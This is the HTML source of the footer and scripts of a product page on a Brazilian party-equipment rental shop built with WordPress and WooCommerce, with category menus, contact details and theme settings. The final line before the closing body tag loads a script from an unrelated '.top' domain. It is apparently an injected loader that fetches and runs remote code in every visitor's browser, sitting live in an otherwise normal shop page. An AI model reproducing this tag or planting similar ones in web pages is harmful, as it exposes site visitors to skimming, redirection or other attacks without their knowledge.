<li class="cat-item cat-item-187"><a href="https://www.juniorfestas.com.br/categoria/materiais/pratos-bolo/">Pratos Bolo e Doce</a></li>
<li class="cat-item cat-item-191"><a href="https://www.juniorfestas.com.br/categoria/materiais/pratos-e-xicaras/">Pratos e Xícaras</a></li>
<li class="cat-item cat-item-204"><a href="https://www.juniorfestas.com.br/categoria/materiais/ramequins/">Ramequins</a></li>
<li class="cat-item cat-item-190"><a href="https://www.juniorfestas.com.br/categoria/materiais/rechauds-materiais/">Rechauds</a></li>
<li class="cat-item cat-item-189"><a href="https://www.juniorfestas.com.br/categoria/materiais/saladeiras/">Saladeiras e Tigelas</a></li>
<li class="cat-item cat-item-206"><a href="https://www.juniorfestas.com.br/categoria/materiais/samovar/">Samovar</a></li>
<li class="cat-item cat-item-193 cat-parent"><a href="https://www.juniorfestas.com.br/categoria/materiais/talheres/">Talheres</a>	<ul class='children'>
<li class="cat-item cat-item-199"><a href="https://www.juniorfestas.com.br/categoria/materiais/talheres/linha-342/">Linha 342</a></li>
<li class="cat-item cat-item-203"><a href="https://www.juniorfestas.com.br/categoria/materiais/talheres/linha-493/">Linha 493</a></li>
<li class="cat-item cat-item-207"><a href="https://www.juniorfestas.com.br/categoria/materiais/talheres/linha-alamo/">Linha Alamo</a></li>
<li class="cat-item cat-item-202"><a href="https://www.juniorfestas.com.br/categoria/materiais/talheres/linha-asian/">Linha Asian</a></li>
<li class="cat-item cat-item-275"><a href="https://www.juniorfestas.com.br/categoria/materiais/talheres/linha-bambu/">Linha Bambu</a></li>
<li class="cat-item cat-item-201"><a href="https://www.juniorfestas.com.br/categoria/materiais/talheres/linha-croise/">Linha Croise</a></li>
<li class="cat-item cat-item-321"><a href="https://www.juniorfestas.com.br/categoria/materiais/talheres/linha-filete-ouro/">Linha Filete Ouro</a></li>
<li class="cat-item cat-item-322"><a href="https://www.juniorfestas.com.br/categoria/materiais/talheres/linha-four-seasons/">Linha Four Seasons</a></li>
<li class="cat-item cat-item-205"><a href="https://www.juniorfestas.com.br/categoria/materiais/talheres/linha-lagoa/">Linha Lagoa</a></li>
<li class="cat-item cat-item-198"><a href="https://www.juniorfestas.com.br/categoria/materiais/talheres/linha-simples/">Linha Simples</a></li>
<li class="cat-item cat-item-200"><a href="https://www.juniorfestas.com.br/categoria/materiais/talheres/linha-tramontina/">Linha Tramontina</a></li>
	</ul>
</li>
<li class="cat-item cat-item-184"><a href="https://www.juniorfestas.com.br/categoria/materiais/travessa/">Travessa</a></li>
<li class="cat-item cat-item-65"><a href="https://www.juniorfestas.com.br/categoria/materiais/utensilios/">Utensílios</a></li>
</ul>
</li>
<li class="cat-item cat-item-49 cat-parent"><a href="https://www.juniorfestas.com.br/categoria/mobiliario/">Mobiliário</a><ul class='children'>
<li class="cat-item cat-item-114"><a href="https://www.juniorfestas.com.br/categoria/mobiliario/bancos/">Bancos</a></li>
<li class="cat-item cat-item-66"><a href="https://www.juniorfestas.com.br/categoria/mobiliario/bares/">Bares</a></li>
<li class="cat-item cat-item-67"><a href="https://www.juniorfestas.com.br/categoria/mobiliario/cadeiras-mobiliario/">Cadeiras</a></li>
<li class="cat-item cat-item-182"><a href="https://www.juniorfestas.com.br/categoria/mobiliario/cristaleiras-e-armarios/">Cristaleiras e Armários</a></li>
<li class="cat-item cat-item-196"><a href="https://www.juniorfestas.com.br/categoria/mobiliario/diversos/">Diversos</a></li>
<li class="cat-item cat-item-178"><a href="https://www.juniorfestas.com.br/categoria/mobiliario/kits/">Kits</a></li>
<li class="cat-item cat-item-118"><a href="https://www.juniorfestas.com.br/categoria/mobiliario/moveis-acrilico/">Mesas</a></li>
<li class="cat-item cat-item-87"><a href="https://www.juniorfestas.com.br/categoria/mobiliario/sofas-e-puffs/">Sofás e Puffs</a></li>
</ul>
</li>
<li class="cat-item cat-item-39 cat-parent"><a href="https://www.juniorfestas.com.br/categoria/toalhas/">Toalhas</a><ul class='children'>
<li class="cat-item cat-item-180"><a href="https://www.juniorfestas.com.br/categoria/toalhas/assento-cadeira/">Assento Cadeira</a></li>
<li class="cat-item cat-item-53"><a href="https://www.juniorfestas.com.br/categoria/toalhas/forros-de-bandeja/">Forros de bandeja e Guardanapos</a></li>
<li class="cat-item cat-item-40"><a href="https://www.juniorfestas.com.br/categoria/toalhas/toalhas-aparador/">Toalhas Aparador</a></li>
<li class="cat-item cat-item-179"><a href="https://www.juniorfestas.com.br/categoria/toalhas/toalhas-banquete/">Toalhas Banquete</a></li>
<li class="cat-item cat-item-51"><a href="https://www.juniorfestas.com.br/categoria/toalhas/xales/">Xales</a></li>
</ul>
</li>
<li class="cat-item cat-item-15"><a href="https://www.juniorfestas.com.br/categoria/uncategorized/">Uncategorized</a></li>
</ul></div></div></div></div></section></main>
	
</div>
<footer  id="page-footer" class="l-footer" itemscope itemtype="https://schema.org/WPFooter">
		<section class="l-section wpb_row height_medium color_primary with_img"><div class="l-section-img" role="img" data-img-width="1920" data-img-height="600" style="background-image: url(https://www.juniorfestas.com.br/wp-content/uploads/2019/05/bg-onde-estamos.jpg);background-repeat: no-repeat;background-size: auto;"></div><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="g-cols wpb_row via_flex valign_top type_default stacking_default" style="--additional-gap:15px;"><div class="vc_col-sm-4 wpb_column vc_column_container has_bg_color has-link"><div class="vc_column-inner us_custom_4fb9e5a3"><div class="wpb_wrapper"><div class="w-image align_center"><div class="w-image-h"><img width="64" height="64" src="https://www.juniorfestas.com.br/wp-content/uploads/2019/05/icone-localizacao.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" /></div></div><div class="w-separator size_custom" style="height:20px"></div><div class="wpb_text_column us_custom_95ebd667 has_text_color"><div class="wpb_wrapper"><p style="text-align: center;">Rua Platina, 481 – Prado – Belo Horizonte/MG</p>
</div></div><div class="w-btn-wrapper align_center"><a class="w-btn us-btn-style_1 icon_atleft" href="#"><i class="fas fa-map-marker-alt"></i><span class="w-btn-label">VER NO MAPA</span></a></div></div></div><a title="Veja onde a Júnior Festas está localizada." target=" _blank" rel="nofollow" href="https://www.google.com/maps/place/Júnior+Festas+-+Aluguel+de+materiais+para+festas/@-19.9226227,-43.962405,17z/data=!4m12!1m6!3m5!1s0xa6976ab19763f7:0x2bcdddacf495ec8d!2sJúnior+Festas+-+Aluguel+de+materiais+para+festas!8m2!3d-19.922719!4d-43.962433!3m4!1s0xa6976ab19763f7:0x2bcdddacf495ec8d!8m2!3d-19.922719!4d-43.962433" class="vc_column-link smooth-scroll"></a></div><div class="vc_col-sm-4 wpb_column vc_column_container has_bg_color"><div class="vc_column-inner us_custom_4fb9e5a3"><div class="wpb_wrapper"><div class="w-image align_center"><div class="w-image-h"><img width="64" height="64" src="https://www.juniorfestas.com.br/wp-content/uploads/2019/05/phone-icone.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" /></div></div><div class="w-separator size_custom" style="height:20px"></div><div class="wpb_text_column us_custom_95ebd667 has_text_color"><div class="wpb_wrapper"><p style="text-align: center;"><strong>Telefone:</strong> (31) 3371-2586</p>
</div></div></div></div></div><div class="vc_col-sm-4 wpb_column vc_column_container has_bg_color has-link"><div class="vc_column-inner us_custom_4fb9e5a3"><div class="wpb_wrapper"><div class="w-image align_center"><div class="w-image-h"><img width="64" height="64" src="https://www.juniorfestas.com.br/wp-content/uploads/2019/05/icone-mail.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" /></div></div><div class="w-separator size_custom" style="height:20px"></div><div class="wpb_text_column us_custom_95ebd667 has_text_color"><div class="wpb_wrapper"><p style="text-align: center;">juniorfestas@juniorfestas.com.br</p>
</div></div></div></div><a href="http://juniorfestas.com.br/2019/fale-conosco/" class="vc_column-link smooth-scroll" aria-label="Link"></a></div></div></div></div></div></div></div></section><section class="l-section wpb_row height_small color_footer-bottom"><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column"><div class="wpb_wrapper"><p style="text-align: center;">© Copyright 2019. Junior Festas. Todos os direitos reservados.</p>
</div></div></div></div></div></div></div></section>
	</footer>
	<a class="w-toplink pos_right" href="#" title="Voltar ao topo" aria-label="Voltar ao topo" role="button"><i class="far fa-angle-up"></i></a>	<button id="w-header-show" class="w-header-show" aria-label="Menu"><span>Menu</span></button>
	<div class="w-header-overlay"></div>
		<script>
		// Store some global theme options used in JS
		if ( window.$us === undefined ) {
			window.$us = {};
		}
		$us.canvasOptions = ( $us.canvasOptions || {} );
		$us.canvasOptions.disableEffectsWidth = 900;
		$us.canvasOptions.columnsStackingWidth = 768;
		$us.canvasOptions.backToTopDisplay = 100;
		$us.canvasOptions.scrollDuration = 1000;

		$us.langOptions = ( $us.langOptions || {} );
		$us.langOptions.magnificPopup = ( $us.langOptions.magnificPopup || {} );
		$us.langOptions.magnificPopup.tPrev = 'Anterior (tecla de seta para a esquerda)';
		$us.langOptions.magnificPopup.tNext = 'Próximo (tecla de seta para a direita)';
		$us.langOptions.magnificPopup.tCounter = '%curr% de %total%';

		$us.navOptions = ( $us.navOptions || {} );
		$us.navOptions.mobileWidth = 900;
		$us.navOptions.togglable = true;
		$us.ajaxLoadJs = true;
		$us.templateDirectoryUri = 'https://www.juniorfestas.com.br/wp-content/themes/Impreza';
		$us.responsiveBreakpoints = {"default":0,"laptops":1280,"tablets":1024,"mobiles":600};
	</script>
	<script id="us-header-settings">if ( window.$us === undefined ) window.$us = {};$us.headerSettings = {"default":{"options":{"custom_breakpoint":0,"breakpoint":"","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"100px","transparent":"0","width":"300px","elm_align":"center","shadow":"thin","top_show":"1","top_height":"55px","top_sticky_height":"0px","top_fullwidth":"0","top_centering":"","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_transparent_text_hover","middle_height":"150px","middle_sticky_height":"130px","middle_fullwidth":"0","middle_centering":"1","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":"1","bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":"","bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":"0","bottom_centering":"","bottom_bg_color":"#f5f5f5","bottom_text_color":"#333333","bottom_text_hover_color":"#028d52","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":["socials:2","text:1"],"top_center":[],"top_right":["text:4","menu:2","search:1","cart:1"],"middle_left":["menu:1"],"middle_center":["image:2"],"middle_right":["menu:3"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["image:1","text:2","text:3","socials:1"]}},"tablets":{"options":{"custom_breakpoint":0,"breakpoint":"1024px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"100px","transparent":"","width":"300px","elm_align":"center","shadow":"thin","top_show":"","top_height":"40px","top_sticky_height":"40px","top_fullwidth":"","top_centering":"","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_transparent_text_hover","middle_height":"80px","middle_sticky_height":"50px","middle_fullwidth":"","middle_centering":"","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":"1","bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":"","bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":"","bottom_centering":"","bottom_bg_color":"#f5f5f5","bottom_text_color":"#333333","bottom_text_hover_color":"#028d52","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":["text:1","socials:2"],"top_center":[],"top_right":["menu:2","text:4"],"middle_left":["image:2"],"middle_center":[],"middle_right":["menu:1","menu:3","search:1","cart:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["image:1","text:2","text:3","socials:1"]}},"mobiles":{"options":{"custom_breakpoint":0,"breakpoint":"600px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"50px","transparent":"","width":"300px","elm_align":"center","shadow":"thin","top_show":"1","top_height":"55px","top_sticky_height":"40px","top_fullwidth":"","top_centering":"","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_transparent_text_hover","middle_height":"90px","middle_sticky_height":"91px","middle_fullwidth":"","middle_centering":"","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":"1","bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":"","bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":"","bottom_centering":"","bottom_bg_color":"#f5f5f5","bottom_text_color":"#333333","bottom_text_hover_color":"#028d52","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":["text:1","socials:2"],"top_center":[],"top_right":["menu:2","text:4"],"middle_left":["image:2"],"middle_center":[],"middle_right":["menu:1","menu:3","search:1","cart:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["image:1","text:2","text:3","socials:1"]}},"laptops":{"options":{"custom_breakpoint":1,"breakpoint":"900px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"100px","transparent":"0","width":"300px","elm_align":"center","shadow":"thin","top_show":"1","top_height":"55px","top_sticky_height":"0px","top_fullwidth":"0","top_centering":"","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_transparent_text_hover","middle_height":"150px","middle_sticky_height":"130px","middle_fullwidth":"0","middle_centering":"1","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":"1","bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":"","bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":"0","bottom_centering":"","bottom_bg_color":"#f5f5f5","bottom_text_color":"#333333","bottom_text_hover_color":"#028d52","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":["socials:2","text:1"],"top_center":[],"top_right":["text:4","menu:2","search:1","cart:1"],"middle_left":["menu:1"],"middle_center":["image:2"],"middle_right":["menu:3"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["image:1","text:2","text:3","socials:1"]}},"header_id":"6"};</script><template id="tp-language" data-tp-language="pt_BR"></template>
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Impreza-child\/*","\/wp-content\/themes\/Impreza\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"In\u00edcio","@id":"https:\/\/www.juniorfestas.com.br"}},{"@type":"ListItem","position":2,"item":{"name":"Decora\u00e7\u00e3o","@id":"https:\/\/www.juniorfestas.com.br\/categoria\/decoracao\/"}},{"@type":"ListItem","position":3,"item":{"name":"Sousplat","@id":"https:\/\/www.juniorfestas.com.br\/categoria\/decoracao\/sousplat\/"}},{"@type":"ListItem","position":4,"item":{"name":"Sousplat Resina Redondo Prata","@id":"https:\/\/www.juniorfestas.com.br\/produto\/sousplat-resina-redondo-prata\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.juniorfestas.com.br\/produto\/sousplat-resina-redondo-prata\/#product","name":"Sousplat Resina Redondo Prata","url":"https:\/\/www.juniorfestas.com.br\/produto\/sousplat-resina-redondo-prata\/","description":"Tam.: 33 cm di\u00e2metro","image":"https:\/\/www.juniorfestas.com.br\/wp-content\/uploads\/2021\/02\/Sousplat-Resina-Redondo-Prata.jpg","sku":8244,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"3.60","priceCurrency":"BRL","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.juniorfestas.com.br\/produto\/sousplat-resina-redondo-prata\/","seller":{"@type":"Organization","name":"J\u00fanior Festas","url":"https:\/\/www.juniorfestas.com.br"}}]}]}</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.juniorfestas.com.br/wp-admin/admin-ajax.php";
</script>

<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/reduzir (zoom)"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Expandir tela"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartilhar"></button>
				<button class="pswp__button pswp__button--close" aria-label="Fechar (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (seta da esquerda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Próximo (seta da direita)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.juniorfestas.com.br/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.juniorfestas.com.br/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.6' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://www.juniorfestas.com.br/wp-content/plugins/helios-solutions-woocommerce-hide-price-and-add-to-cart-button/js/custom_frontend.js?ver=1.0" id="theme_name_scripts-js"></script>
<script src="https://www.juniorfestas.com.br/wp-content/uploads/us-assets/www.juniorfestas.com.br.js?ver=0d647315" id="us-core-js"></script>
<script src="https://www.juniorfestas.com.br/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.juniorfestas.com.br\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.juniorfestas.com.br/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_bf7e3e32f17bfbb9919b912852f5d46b","fragment_name":"wc_fragments_bf7e3e32f17bfbb9919b912852f5d46b","request_timeout":"5000"};
</script>
<script src="https://www.juniorfestas.com.br/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.2.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

                 jQuery( ".type-product" ).on( "click", ".quantity input", function() {
                     return false;
                 } );

                jQuery(".type-product").on("change", ".quantity input", function(e) {
                    var add_to_cart_button = jQuery( this ).closest( ".product" ).find( ".add_to_cart_button" ),
                        href = add_to_cart_button.attr("href"),
                        qty = jQuery(this).val();

                    // Return on single product page (Not on related products)
                    if ( jQuery(this).closest(".type-product").find(".button").hasClass("single_add_to_cart_button") ) {
                        return false;
                    }

                    // Update data quantity for AJAX add-to-cart actions
                    add_to_cart_button.attr( "data-quantity", qty );

                    // For non-AJAX add-to-cart actions
                    if( ! jQuery(this).closest(".type-product").hasClass("wvs-archive-product-wrapper") ){
                        add_to_cart_button.attr( "href", "?add-to-cart=" + add_to_cart_button.attr( "data-product_id" ) + "&quantity=" + jQuery( this ).val() );
                    } else {
                        // URL fix for Variation Swatches
    
                        var new_url = new URL( href );
                        new_url.searchParams.set( "quantity", qty );
                        
                        add_to_cart_button.attr( "href", new_url.toString() );
                    }
                });

                // Trigger on Enter press
                jQuery( ".woocommerce .products" ).on( "keypress", ".quantity .qty", function(e) {
                    if ( ( e.which || e.keyCode ) === 13 ) {
                        jQuery( this ).parents( ".product" ).find( ".add_to_cart_button" ).trigger( "click" );
                    }
                } );

                // Support for Variation Swatches
                jQuery( document.body ).on( "adding_to_cart", function( e, btn, data ) {
                    data.quantity = btn.attr("data-quantity");
                });
                
                // Support for Variation Swatches - Trigger on swatches selection and push quantity value with the add_to_cart_url as a parameter
		        jQuery( ".wvs-archive-variations-wrapper" ).on( "show_variation", function( e,data) {
			        var add_to_cart_button = jQuery( this ).closest( ".product" ).find( ".add_to_cart_button" ),
                        href = add_to_cart_button.attr("href"),
                        qty = jQuery( this ).closest( ".product" ).find( ".input-text.qty" ).val(),
                        new_url = new URL(href);
		                
		            new_url.searchParams.set("quantity", qty);
		            add_to_cart_button.attr( "href", new_url.toString() );
		        });
            
 });
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WPLB3XD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script type="text/javascript" src="https://meriksstouncloud.top/juniorfestas/metrics.js" id="custom-1761652155436-js"></script></body>
</html>
